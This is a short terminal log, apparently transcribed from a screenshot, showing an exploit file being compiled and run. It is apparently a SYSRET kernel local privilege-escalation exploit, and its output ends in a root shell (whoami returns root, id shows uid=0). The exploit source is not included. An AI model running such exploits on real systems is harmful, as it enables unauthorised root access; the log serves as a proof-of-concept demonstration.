 gcc 1.c -o exp
1.c:178:2: warning: no newline at end of file
ls
1.c
aprhwtomp
exp
mysql.sock
vmware-fonts0
./exp
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
whoami
root
id
uid=0(root) gid=0(wheel) groups=0(wheel)